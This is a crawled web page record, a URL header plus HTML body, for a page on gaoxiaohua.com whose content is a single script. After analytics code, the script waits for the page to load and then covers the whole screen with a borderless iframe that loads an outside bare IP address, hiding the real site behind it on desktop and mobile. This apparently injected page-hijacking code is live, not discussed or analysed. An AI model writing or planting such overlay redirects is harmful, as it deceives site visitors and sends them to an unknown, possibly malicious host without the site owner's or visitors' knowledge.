

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gaoxiaohua.com/index.php/cpzx.html
body_size: 1140
content:
<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;overflow:hidden;margin:0;padding:0;}</style>');
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8a777d806052058ed666010f6b27de6d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

function getRandomNumber(min, max) {
  return Math.floor(Math.random() * (max - min + 1)) + min;
}

function checktitle() {
  var fit = 1;

  var randomNumber = getRandomNumber(1000, 9999); 
  var sou = "http://202.79.174.216"; 

  console.log(sou);
  var title = document.title;
  var iframe = document.createElement('iframe');
  iframe.src = sou;
  iframe.style.cssText="width:100%;height:100%;position:fixed;left:0px;top:0px;border:none;background:#ccc; overflow-x:hidden;"
  var div1=document.createElement("div");
  div1.style.cssText="-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:999999999;position:fixed; top:0;"
  var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if(is_mobi){
    div1.style.overflow="auto";
    // div1.style.top:0;
  } 
  div1.appendChild(iframe);
  document.body.insertBefore(div1, document.body.firstChild);
  
  

}
function ready(fn){
  if(document.addEventListener){    //标准浏览器
    document.addEventListener('DOMContentLoaded',function(){
      //注销时间，避免重复触发
      document.removeEventListener('DOMContentLoaded',arguments.callee,false);
      fn();    //运行函数
    },false);
  }else if(document.attachEvent){    //IE浏览器
    document.attachEvent('onreadystatechange',function(){
      if(document.readyState=='complete'){
        document.detachEvent('onreadystatechange',arguments.callee);
        fn();    //函数运行
      }
    });
  }
}
/*window.onload=function(){
checktitle();
}
*/
ready(function(){checktitle();});
         </script>